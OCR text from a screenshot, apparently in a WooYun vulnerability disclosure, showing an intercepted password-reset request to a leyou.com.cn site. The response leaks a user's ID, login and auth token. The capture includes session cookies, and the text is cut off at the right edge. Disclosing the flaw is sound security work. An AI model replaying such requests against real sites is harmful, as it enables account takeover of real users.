 84089d74964e28d1
Result: 20090729
加入收藏 | 查询排行
Raw Params Headers Hex
POST /user/findpwstep1 HTTP/1.1
Host: leleshan.leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://leleshan.leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://leleshan.leyou.com.cn/user/findpwstep1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: returnUrl=http%3A%2F%2Fleleshan.leyou.com.cn%2F;
OZ_1U_1400=vid=v5924719dbf520.0&ctime=1435650654&ltime=1435649954;
OZ_1U_2119=vid=v59122d4d6fae8.0&ctime=1435811484&ltime=1435811483;
OZ_1U_2277=vid=v594a4712ba89e.0&ctime=1435815743&ltime=1435815739;
leyouab=old2; LYB2cSale=2; leyouuserref2=6;
__ozlvd1400=1437534046; LYB2cSess=6a2ea8969f007369945bb644d99b2885
name=legou&types=1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2015 03:05:00 GMT
Server: Apache/2.2.9 (Debian) PHP/5
Suhosin-Patch mod_ssl/2.2.9 OpenSSL/
X-Powered-By: PHP/5.2.6-1+lenny9
Set-Cookie: LYB2cSess=6a2ea8969f007
expires=Thu, 21-Jul-2016 03:05:01 G
domain=.leyou.com.cn
Vary: Accept-Encoding
Content-Length: 128
Content-Type: text/html; charset=gb
{"user_id":"2273271","login":"l
.cn","mobile":"","auth":"84089d
,"error":""
www.wooyun.org